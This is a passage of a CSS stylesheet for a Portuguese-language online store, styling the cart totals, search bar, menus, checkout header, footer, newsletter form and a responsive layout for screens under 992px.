	margin-right: 10px;
	content: '';
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.mycart-totals .regular-price{
	font-size: 17px;
	color: #333;
	text-align: right;
	padding-bottom: 5px;
	border-bottom: 1px dotted #cbcbcb;
	margin-bottom: 5px;
}
.mycart-totals .regular-price .label{
	display: none;
}
.mycart-totals .regular-price .price{
	font-weight: 400;
}
.mycart-totals .preco-a-vista{
	text-align: right;
	padding: 5px 0 10px;
	border-bottom: 1px dotted #cbcbcb;
	margin-bottom: 5px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-totals .preco-a-vista .label{
	margin: 0 10px;
	font-size: 12px;
	color: #999;
}
.mycart-totals .preco-a-vista .discount{
	font-size: 17px;
	font-weight: 600;
	color: #888;
	
    -webkit-order: -1;
            order: -1;
}
.mycart-totals .preco-a-vista .price{
	font-size: 25px;
	font-weight: 600;
	color: #CD9967;
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.mycart-totals .preco-parcelado{
	font-size: 13px;
	color: #111;
	text-align: right;
	margin-bottom: 10px;
}
.mycart-totals .preco-parcelado span{
	color: #CD9967;
}
.mycart-totals .preco-parcelado .juros{
	display: block;
	font-size: 12px;
	color: #999;
	padding-top: 3px;
}
.mycart-buttons{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.mycart-buttons .editar{
	height: 40px;
	border-radius: 3px;
	line-height: 40px;
	padding: 0 15px;
	color: #666;
	font-size: 10px;
	text-transform: uppercase;
	border: 1px solid #666;
}
.mycart-buttons .editar span{
	display: inline-block;
	vertical-align: middle;
	position: relative;
	top: -3px;
	line-height: 10px;
}
.mycart-buttons .editar:hover{
	color: #EC0C17;
	border-color: #EC0C17;
}
.mycart-buttons .finalizar{
	margin-left: 10px;
	height: 40px;
	line-height: 36px;
	border-radius: 3px;
	padding: 0 30px;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3);
	font-size: 18px;
	font-weight: 600;
	text-transform: uppercase;
	text-shadow: 0 1px 1px rgba(0,0,0,.3);
	background: #EC0C17;
	color: #FFFFFF;
}
.mycart-buttons .finalizar:hover{
	color: #FFFFFF;
	background: #CD9967;
}
.mycart-buttons .finalizar:active{
	padding-top: 4px;
	box-shadow: inset 0 4px 0 rgba(0,0,0,.3);
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}

/* Header - Busca */
.search-container .search-input{
	height: 50px;
	padding: 10px 100px 10px 50px;
	line-height: 30px;
	font-size: 16px;
	color: #666;
	border-radius: 3px;
	border: 1px solid rgba(5,8,111,.3);
	box-shadow: inset 0 2px 3px rgba(0,0,0,.1)}
.search-container .search-label{
	top: 50%;
	left: 25px;
	height: auto;
	line-height: 1em;
	
    -webkit-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}
.search-container .search-label .ico{
	display: block;
	width: 16px;
	height: 16px;
	fill: #ccc
}
.search-container .search-button{
	background: none;
	text-shadow: none;
	line-height: 50px;
	height: 50px;
	box-shadow: none;
	border-radius: 3px;
	width: 100px;
	text-transform: uppercase;
	font-size: 16px;
	color: #05086F;
}
.search-container .search-button .ico{
	display: none;
	fill:rgba(0,0,0,.5);
}
.search-container .search-button:hover{
	background: #05086F;
	color: #FFFFFF;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
}

/* Header - Menu */
.main-menu.normal li.level0{
	margin: 0;
	padding-bottom: 10px;
}
.main-menu.normal a.level0{
	padding: 0;
	position: relative;
	z-index: 2;
	height: 50px;
	background: none;
}
.main-menu.normal a.level0 .name{
	font-size: 16px;
	text-transform: uppercase;
	color: #FFFFFF;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.main-menu.normal li.all a.level0 .name .ico{
	display: block;
	width: 20px;
	height: 20px;
}
.main-menu.normal li.all a.level1{
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	color: #FFFFFF;
}
.main-menu.normal li.all a.level2{
	font-size: 14px;
	color: rgba(255,255,255,.7);
}
.main-menu.normal li.all div.level1{
	background: #CD9967;
}
.main-menu.normal li.level0:hover a.level0{
	background: #CD9967;
	color: #FFFFFF;
	box-shadow: inset 0 -4px 0 rgba(0,0,0,.3),
				inset 0 -5px 0 rgba(255,255,255,.15);
}
.main-menu.normal li.level0.parent:hover a.level0:before,
.main-menu.normal li.level0.parent:hover a.level0:after,
.main-menu.normal li.level0.all:hover a.level0:before,
.main-menu.normal li.level0.all:hover a.level0:after{
	display: block;
}
.main-menu.normal li.level0.parent a.level0:before,
.main-menu.normal li.level0.parent a.level0:after,
.main-menu.normal li.level0.all a.level0:before,
.main-menu.normal li.level0.all a.level0:after{
	display: none;
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -6px;
	width: 0;
	height: 0;
	border: 6px solid transparent;
	border-bottom-color:rgba(0,0,0,.2);
	content: '';
}
.main-menu.normal li.level0.parent a.level0:after{
	bottom: -11px;
	border-bottom-color:#fff;
}
.main-menu.normal li.level0.all a.level0:after{
	bottom: -11px;
	border-bottom-color:#CD9967;
}
.main-menu.normal div.level1{
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgba(0,0,0,.2),
				0 2px 5px rgba(0,0,0,.2);
}
.main-menu.normal a.level1{
	font-size: 16px;
	color: #333;
}
.main-menu div.level1.promo .promo-container{
	padding: 10px 10px 10px 20px;
	box-shadow: -1px 0 0 rgba(5,8,111,.3);
}
.main-menu div.level1.promo .promo-container .title{
	font-size: 16px;
	color: #222;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 20px;
}
.main-menu div.level1.promo.promo-destaque .promo-container{
	width: 210px;
	max-width: 210px;
}
.main-menu .destaques-item .destaque-link{
	display: block;
	margin-bottom: 10px;
}
.main-menu .destaques-item .img{
	display: block;
	margin-bottom: 10px;
}
.main-menu .destaques-item .name{
	display: block;
	font-size: 16px;
	font-weight: 700;
	color: #222;
}

/**
*
* Finalização - Header
*
*/
.checkout-onepage-index .header-container{
	box-shadow: none;
	background: none;
}
.checkout-onepage-index .header{
	padding: 40px 0;
	border-bottom: 1px solid #CD9967;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
            justify-content: space-between;
}
.checkout-onepage-index .header .before,
.checkout-onepage-index .header .after{
	display: none;
}
.checkout-onepage-index .header .televendas{
	margin: 0;
	position: static;
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create-container{
	margin: 0 20px;
	text-align: right;
	
    -webkit-order: 5;
            order: 5;
}
.checkout-onepage-index .header .login-create{
	height: auto;
}
.checkout-onepage-index .header .no-pic .login-create:before{
	margin-left: 15px;
	font-size: 60px;
	font-family: serif;
	color: #CD9967;
	content: ':)';
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create .picture{
	margin-left: 15px;
	width: 70px;
	height: 70px;
	box-shadow: 0 0 0 5px #fff,
				0 0 0 6px #CD9967;
	
    -webkit-order: 10;
            order: 10;
}
.checkout-onepage-index .header .login-create .picture img{
	width: 70px;
	min-height: 70px;
}
.checkout-onepage-index .header .login-create .name{
	font-size: 18px;
	margin-bottom: 3px;
	color: #CD9967;
}
.checkout-onepage-index .header .login-create .name strong{
	color: #CD9967;
}
.checkout-onepage-index .header .login-create b{
	display: block;
}

/**
*
* Footer
*
*/
.footer-container{
	background: #f5f5f5;
	padding-bottom: 40px;
}
.footer-texto{
	padding: 40px 70px;
	margin-bottom: 40px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	text-align: center;
	font-size: 14px;
	color: #999;
}
.footer-4cols{
	padding-bottom: 30px;
	margin: -10px -10px 10px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.footer-4cols .col{
	margin: 20px;
	
    -webkit-flex: 1 1 25%;
            flex: 1 1 25%;
}
.footer-2cols{
	padding-bottom: 30px;
	margin: -10px -10px 10px;
	border-bottom: 1px solid rgba(5,8,111,.3);
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.footer-2cols.last{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}
.footer-2cols .col{
	margin: 20px;
	
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
}
.footer .ftitle{
	line-height: 1em;
	margin-bottom: 15px;
	font-size: 13px;
	color: #222;
	text-transform: uppercase;
}
.footer .ftitle strong{
	display: block;
	font-size: 17px;
}
.footer .tele{
	font-size: 18px;
	color: #CD9967;
	margin-bottom: 10px;
	font-weight: 600;
}
.footer .horario{
	font-size: 13px;
	color: #666;
	line-height: 1.3em;
}
.footer .horario .email{
	word-wrap: break-word;
	font-size: 16px;
	font-weight: 600;
	color: #CD9967;
	padding-top: 5px;
}
.footer .mb-menu{
	font-size: 14px;
}
.footer .mb-menu li{
	margin-bottom: 5px;
}
.footer .mb-menu li:last-child{
	margin-bottom: 0;
}
.footer .mb-menu a{
	color:#666;
}
.footer .mb-menu a:hover{
	color: #05086F;
}
.footer .mb-menu ul{
	display: none;
}
.redes-sociais-container{
	margin-bottom: 20px;
}
.redes-sociais-container .name{
	display: none;
}
.selos .title{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 100%;
	left: 50%;
	margin-bottom: 10px;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.selos .title:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.selos li:hover .title{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.selos .list{
	margin: -10px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
}
.selos .list li{
	position: relative;
	padding: 10px;
}
.pagtos-container ul.list li{
	position: relative;
}
.pagtos-container ul.list li .icon{
	margin: 0;
}
.pagtos-container ul.list li .icon svg{
	display: block;
	height: 30px;
}
.pagtos-container ul.list li .name{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	left: 50%;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.pagtos-container ul.list li .name:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.pagtos-container ul.list li:hover .name{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.envios-container ul.list li{
	margin-bottom: 0;
	position: relative;
}
.envios-container ul.list li .icon{
	margin: 0;
}
.envios-container ul.list li .icon svg{
	display: block;
	height: 30px;
}
.envios-container ul.list li .name{
	opacity: 0;
	visibility: hidden;
	position: absolute;
	bottom: 120%;
	left: 50%;
	line-height: 15px;
	font-size: 10px;
	padding: 0 10px;
	white-space: nowrap;
	border-radius: 20px;
	color: #FFFFFF;
	background: #CD9967;
	
    -webkit-transform: translateX(-50%) scale(0);
            transform: translateX(-50%) scale(0);
	
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
}
.envios-container ul.list li .name:before{
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -3px;
	display: block;
	width: 0;
	height: 0;
	border: 3px solid transparent;
	border-top-color: #CD9967;
	content: '';
}
.envios-container ul.list li:hover .name{
	opacity: 1;
	visibility: visible;
	
    -webkit-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}
.footer-copy{
	font-size: 12px;
	color: #777;
}
.footer-copy p{
	margin-bottom: 5px;
}
.footer-copy p:last-child{
	margin-bottom: 0;
}

/**
*
* Floater - Form Newsletter
*
*/
#floater-block .std{
	overflow: visible;
}
#floater-block .bg-fill .std{
	padding: 0;
}
.floater.style-form .newsletter{
	padding: 0 20px 20px;
	line-height: 1em;
	font-size: 15px;
	color: #666;
	text-align: center;
}
.floater.style-form .newsletter form{
	margin: 5px -5px -5px;
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
}
.floater.style-form .newsletter label{
	display: none;
}
.floater.style-form .newsletter form > div{
	padding: 5px;
}
.floater.style-form .newsletter .input-box{
	width: auto;
}
.floater.style-form .newsletter .name,
.floater.style-form .newsletter .gender{
	
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
}
.floater.style-form .newsletter .email{
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
}
.floater.style-form .newsletter .submit{
	
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
}
.floater.style-form .newsletter .gender{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
}
.floater.style-form .newsletter .gender label{
	display: block;
	margin-left: 10px;
}
.floater.style-form .newsletter .button{
	padding-left: 20px;
	padding-right: 20px;
	height: 40px;
	line-height: 36px;
}

/*
* .home-grid fix
*/
.home-grid{
	
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	
    -webkit-align-items: stretch;
         -ms-flex-align: stretch;
            align-items: stretch;
}
.home-side-menu{
	
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
	position: relative;
	width: auto;
}
.home-side-menu:before{ bottom: 0 }
.home-side-menu .widget{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
}
.home-grid .home-banners{
	
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	max-width: 80%;
	padding-left: 10px;
}
.home-grid .home-banners.full{ max-width: 100% }
.home-grid .main-banner{
	margin: 0 0 20px;
	position: relative;
	width: 100%;
	min-height: 100px;
}
.home-grid .banner-regua{
	margin: 0;
	border: 0;
	box-shadow: none;
}
.home-grid .banner-regua .widget{
	border: 1px solid rgba(0,0,0,.2);
	box-shadow: 0 2px 2px rgba(0,0,0,.05);
}

/**
*
* Responsivo
* < 992px
*
*/
@media (max-width:992px){

	/**
	*
	* Icomoon
	*
	*/
	.header .main-menu nav:before,
	.block-account a:before,
	.block-account .block-title:before{
		
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
	}

	/**
	*
	* Estrutura
	*
	*/
	.header,
	.main,
	.footer,
	#news-footer .newsletter,
	.breadcrumbs-container{
		min-width: 0;
		width: auto;
		margin-left: 20px;
		margin-right: 20px;
	}
	.col-left{
		width: calc(25% - 10px);
	}
	.col2-left-layout .col-main{
		width: calc(75% - 10px);
	}

	/**
	*
	* Header
	*
	*/
	 .header-container{
		border-bottom: 1px solid #05086F;
		padding-bottom: 20px;
		box-shadow: inset 0 49px 0 #05086F,
                    inset 0 50px 0 rgba(0,0,0,.3),
                    inset 0 50px 0 #05086F;
	}
	.header{
		padding: 0;
	}
	.header .login-create-container{
		margin-left: 80px;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .login-create-container strong,
	.header .login-create-container a,
	.header .login-create-container a:hover{
		color: #FFFFFF;
	}
	.header .login-create{
		height: 50px;
	}
	.header .televendas{
		height: 50px;
		line-height: 50px;
		padding: 0;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .televendas strong{
		color: #FFFFFF;
	}
	.header .main-menu{
		position: absolute;
		top: 0;
		left: -20px;
		right: auto;
		bottom: auto;
		z-index: 90;
	}
	.header .main-menu nav{
		width: 50px;
		height: 50px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	}
	.header .main-menu nav:before{
		content: '\f0c9';
		margin: auto;
		font-size: 25px;
		color: #FFFFFF;
	}
	.header .main-menu.normal.justified ul.level0{
		display: none;
	}
	.header .main-menu.open{
		position: absolute;
		left: -20px;
	}
	.header .main-menu.open nav{
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100vw;
		height: auto;
		background: #05086F;
		padding: 20px;
	}
	.header .main-menu.open nav:before{
		display: block;
		margin-bottom: 20px;
		content: '\f053';
	}
	.header .main-menu.normal.justified.open ul.level0{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}

	/* Header - Menu */
	.main-menu.normal.open li.level0{
		float: none;
		padding: 0;
		width: 100%;
		border-top: 1px solid rgba(0,0,0,.1);
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.main-menu.normal.open li.level0.first{
		border-top: 0;
	}
	.main-menu.normal.open a.level0{
		height: 50px;
		padding: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.main-menu.normal.open a.level0 .name{
		line-height: 50px;
		font-size: 22px;
		font-weight: 700;
		padding: 0;
	}
	.main-menu.normal.open li.level0.all{
		margin-top: 20px;
		border-top: 0;
		
    -webkit-order: 99;
            order: 99;
	}
	.main-menu.normal.open li.level0.all:before{
		display: inline-block;
		padding: 15px 20px 10px;
		margin-bottom: -3px;
		border-radius: 3px 3px 0 0;
		background: #05086F;
		font-size: 12px;
		font-weight: 600;
		text-transform: uppercase;
		color: #FFFFFF;
		content: 'Todos os Departamentos';
	}
	.main-menu.normal.open li.level0.all a.level0{
		display: none;
	}
	.main-menu.normal.justified.open li.level0.all div.level1{
		left: 0;
		display: block;
		padding: 20px;
		position: static;
		background: #05086F;
		box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
	}
	.main-menu.normal.justified.open li.level1{
		border-top: 0;
	}
	.main-menu li.level0.all ul.level1{
		margin: -20px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-align-items: stretch;
         -ms-flex-align: stretch;
            align-items: stretch;
	}
	.main-menu li.level0.all li.level1{
		padding: 20px;
		margin: 0;
		width: auto;
		
    -webkit-flex: 1 1 33.333%;
            flex: 1 1 33.333%;
	}
	.main-menu.normal li.all a.level1{
		padding: 0;
		line-height: 40px;
	}
	.main-menu.normal ul.level2{
		padding: 0;
		margin: 0;
		background: rgba(0,0,0,.1);
	}
	.main-menu.normal li.level2{
		border-top: 1px solid rgba(255,255,255,.3);
	}
	.main-menu.normal a.level2{
		padding: 10px;
		color: #FFFFFF;
	}
	.main-menu.normal li.all a.level2{
		padding: 0;
		line-height: 40px;
	}
	.main-menu.normal li.level0:hover a.level0{
		background: none;
		box-shadow: none;
		color: #FFFFFF;
	}
	.main-menu.normal li.level0 div.level1{
		margin: 0 0 20px !important;
		left: auto;
		top: auto;
		position: relative;
		background: rgba(0,0,0,.1);
		box-shadow: none;
		padding: 0;
	}
	.main-menu div.level1.promo.promo-destaque .promo-container{
		display: none;
	}
	.main-menu.normal ul.level1{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.main-menu.normal li.level1{
		border-top: 1px solid rgba(255,255,255,.3);
	}
	.main-menu.normal li.level1:first-child{
		border-top: 0;
	}
	.main-menu.normal a.level1{
		font-size: 18px;
		padding: 12px;
		color: #FFFFFF;
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}

	/* Header - Carrinho */
	.header .mycart-container{
		box-shadow: 1px 0 0 rgba(0,0,0,.1),
					-1px 0 0 rgba(0,0,0,.1);
		position: absolute;
		top: 0;
		left: 30px;
	}
	.mycart > a{
		background: none;
		box-shadow: none;
		height: 50px;
		width: 50px;
		padding: 0;
	}
	.mycart > a .icon{
		left: 50%;
		margin-left: -14px;
	}
	.mycart > a .qtd{
		left: 30px;
	}
	.mycart > a .txt{
		display: none;
	}
	.mycart-dropdown-container{
		display: none!important;
	}
	.header .search-container{
		margin-right: 0;
	}

	/**
	*
	* Home
	*
	*/
	.home-grid .home-side-menu{ display: none }
	.home-grid .main-banner{ margin: 0 0 20px }
	.home-grid .banner-regua{ margin: 0 }
	.home-grid .home-banners{ max-width: 100% }

	/**
	*
	* Lateral - Filtros
	*
	*/
	.block-layered-nav .configurable-swatch-list li{
		
    -webkit-flex: 0 1 33.333%;
            flex: 0 1 33.333%;
	}

	/**
	*
	* Produtos - Listagem
	*
	*/
	.product-collection-container.carroussel > main{
		margin: 0 40px;
	}
	.product-image-container{
		margin-bottom: 20px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-justify-content: flex-end;
              -ms-flex-pack: end;
            justify-content: flex-end;
	}
	.col1-layout .product-collection li.item{
		width: calc(33.333% - 13.333px);
	}
	.col1-layout .product-collection li.item:nth-child(5n+1){
		clear: none;
		margin-left: 20px;
	}
	.col1-layout .product-collection li.item:nth-child(3n+1){
		clear: left;
		margin-left: 0;
	}
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item{
		width: calc(33.333% - 13.333px);
	}
	.col2-left-layout .product-collection li.item:nth-child(4n+1),
	.col2-right-layout .product-collection li.item:nth-child(4n+1){
		clear: none;
		margin-left: 20px;
	}
	.col2-left-layout .product-collection li.item:nth-child(3n+1),
	.col2-right-layout .product-collection li.item:nth-child(3n+1){
		clear: left;
		margin-left: 0;
	}
	.product-collection .owl-item li.item,
	.col1-layout .product-collection .owl-item li.item,
	.col2-left-layout .product-collection .owl-item li.item,
	.col2-right-layout .product-collection .owl-item li.item,
	.col3-layout .product-collection .owl-item li.item{
		width: auto;
		margin: 0 10px;
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-shop .col1{
		margin: 0;
	}
	.product-essential .product-shop .col2{
		width: auto;
		float: none;
		text-align: left;
	}
	.product-essential .product-rate{
		display: block;
	}
	.product-essential .product-rate .to-rate{
		margin: 3px 0 0;
	}
	.product-essential .price-box-avista{
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.product-essential .tele-troca{
		text-align: center;
	}
	.product-essential .parcelamento{
		padding-top: 20px;
		border-top: 1px solid #ccc;
	}
	.price-as-configured,
	.product-options-bottom .price-box{
		display: none;
	}

	/**
	*
	* Produto - Conteúdo Adicional
	*
	*/
	.box-reviews .form-add{
		max-width: 35%;
	}
	.no-reviews{
		display: block;
	}
	.no-reviews .be-first{
		margin: 5px 0 0;
	}

	/**
	*
	* Carrinho
	*
	*/
	.cart-table header .th.cart-total-head,
	.cart-table .cart-product-line > div.product-cart-total{
		display: none;
	}
	.cart-boxes{
		display: block;
		padding: 20px;
	}
	.cart-boxes .shipping,
	.discount-coupon-form{
		padding: 0 0 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
	}
	.cart-boxes .right{
		padding: 0;
		margin: 0;
	}

	/**
	*
	* Finalização
	*
	*/
	.checkout-onepage-index .header-container{
		padding: 0;
		border: 0;
	}
	.checkout-onepage-index .header .televendas{
		color: #666;
		text-shadow: none;
	}
	.checkout-onepage-index .header .televendas strong{
		color: #333;
	}
	.checkout-onepage-index .header .login-create-container{
		color: #666;
		text-shadow: none;
	}
	.checkout-onepage-index .biz-modal-frame .modal-container .std{
		text-align: center;
	}
	#checkout-step-login{
		margin-left: -10px;
		margin-right: -10px;
	}
	#checkoutSteps .section .buttons-set button{
		min-width: 90px;
		padding: 0 10px;
		text-align: center;
	}
	.opc-new-users,
	.opc-registered-users,
	.socialconnect-checkout{
		padding: 0 10px;
	}
	.socialconnect-checkout > div{
		float: none;
		width: auto;
		margin: 0 0 10px;
	}

	/* Finalização - Modelo Accordion */
	body.osc-accordion .col-right{
		display: none;
	}
	body.osc-accordion .col2-right-layout .col-main{
		width: 100%;
		margin: 0;
	}

	/* Finalização - Etapas */
	body.osc-steps .col-main #checkout-progress-wrapper{
		margin: 0 0 30px;
	}
	body.osc-steps #checkoutSteps{
		margin: 0;
	}
	body.osc-steps #checkoutSteps .section{
		padding: 20px;
	}
	body.osc-steps .opc-block-progress dt{
		font-size: 12px;
	}

	/* Finalização - Colunas */
	body.osc-onepage #checkoutSteps > div{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Sucesso
	*
	*/
	.success-content aside{
		
    -webkit-flex: 0 1 25%;
            flex: 0 1 25%;
	}
	.success-content .ico{
		margin: 20px 0 0;
		max-width: 120px;
		max-height: 120px;
	}

	/**
	*
	* Login / Cadastro
	*
	*/
	.socialconnect-login .box > div{
		width: auto;
		margin: 0 0 10px;
		float: none;
	}
	.account-login{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	body.iphone.mobile .account-login,
	body.ipad.mobile .account-login{
		display: block;
		display: box;
	}
	.account-login > div{
		min-width: 220px;
	}
	.account-login .registered-users .button,
	.account-login .new-users .button{
		display: block;
		text-align: center;
		padding: 0 10px;
		width: 100%;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	.customer-account .main{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	}
	.customer-account .col-left{
		min-width: 50px;
		max-width: 50px;
		width: auto;
	}
	.customer-account .col-main{
		width: auto;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.my-orders .item-order{
		
    -webkit-flex: 0 1 50%;
            flex: 0 1 50%;
	}
	.my-orders .last-order{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.block-account{
		width: 50px;
		padding: 0;
		border-color: rgba(0,0,0,.2);
		background: #fff;
	}
	.block-account .block-title{
		background: #f5f5f5;
		margin-bottom: 0;
		height: 50px;
		width: 100%;
		padding-bottom: 0;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	.block-account .block-title:before{
		height: 50px;
		width: 50px;
		text-align: center;
		font-size: 20px;
		line-height: 50px;
		display: block;
		content: '\f0c9';
	}
	.block-account .block-title strong{
		display: none;
	}
	.block-account ul li{
		margin-bottom: 5px;
	}
	.block-account ul li.last{
		padding-top: 0;
		border-color: rgba(0,0,0,.1);
	}
	.block-account a{
		height: 40px;
		padding: 0 10px;
		font-size: 0;
		text-indent: -99999px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
		
    -webkit-justify-content: center;
              -ms-flex-pack: center;
            justify-content: center;
		
    -webkit-transition: none;
            transition: none;
	}
	.block-account a:before{
		min-height: 20px;
		min-width: 20px;
		font-size: 20px;
		line-height: 20px;
		opacity: .6;
		text-indent: 0;
		text-align: center;
		display: block;
		content: '\f022';
	}
	.block-account a[href*='/edit']:before{
		content: '\f007';
	}
	.block-account a[href*='/address']:before{
		content: '\f041';
	}
	.block-account a[href*='/history']:before{
		content: '\f07a';
	}
	.block-account a[href*='/review']:before{
		content: '\f006';
	}
	.block-account a[href*='/wishlist']:before{
		content: '\f08a';
	}
	.block-account a[href*='/newsletter']:before{
		content: '\f003';
	}
	.block-account a[href*='/downloadable']:before{
		content: '\f019';
	}
	.block-account a[href*='/google']:before{
		content: '\f0d5';
	}
	.block-account a[href*='/facebook']:before{
		content: '\f09a';
	}
	.block-account a[href*='/linkedin']:before{
		content: '\f08c';
	}
	.block-account a[href*='/twitter']:before{
		content: '\f099';
	}
	.block-account a[href*='/logout']:before{
		content: '\f08b';
	}
	.block-account .current a:before{
		color: #CD9967;
		opacity: 1;
	}
	.block-account.on{
		width: 250px;
		border-color: rgba(0,0,0,.4);
	}
	.block-account.on .block-title:before{
		content: '\f00d';
		opacity: .5;
	}
	.block-account.on a{
		font-size: inherit;
		text-indent: 0;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.block-account.on a:before{
		margin-right: 10px;
		opacity: 1;
	}
	.box-account .box-title a{
		min-width: 60px;
		text-align: center;
		line-height: 1em;
		padding: 3px 10px;
	}
	.addresses-additional a{
		white-space: normal;
